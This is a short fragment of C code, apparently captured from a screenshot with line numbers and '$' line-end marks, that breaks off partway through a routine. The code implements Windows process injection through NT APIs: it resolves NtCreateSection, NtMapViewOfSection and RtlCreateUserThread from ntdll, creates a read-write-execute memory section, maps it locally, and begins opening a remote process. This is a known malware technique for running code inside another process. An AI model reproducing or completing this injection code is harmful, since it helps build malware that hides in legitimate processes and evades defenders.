 180 $
181 pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess");$
182 pNtCreateSection myNtCreateSection = (pNtCreateSection)(GetProcAddress(ntdll, "NtCreateSection"));$
183 pNtMapViewOfSection myNtMapViewOfSection = (pNtMapViewOfSection)(GetProcAddress(ntdll, "NtMapViewOfSection"));$
184 pRtlCreateUserThread myRtlCreateUserThread = (pRtlCreateUserThread)(GetProcAddress(ntdll, "RtlCreateUserThread"));$
185 pZwUnmapViewOfSection myZwUnmapViewOfSection = (pZwUnmapViewOfSection)(GetProcAddress(ntdll, "ZwUnmapViewOfSection"));$
186 $
187 // create a memory section$
188 myNtCreateSection(&sh, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, (PLARGE_INTEGER)&sectionS, PAGE_EXECU
TE_READWRITE, SEC_COMMIT, NULL);$
189 $
190 // bind the object in the memory of our process for reading and writing$
191 myNtMapViewOfSection(sh, GetCurrentProcess(), &lb, NULL, NULL, NULL, &s, 2, NULL, PAGE_READWRITE);$
192 $
193 // open remote proces via NT API$
194 HANDLE ph = NULL;$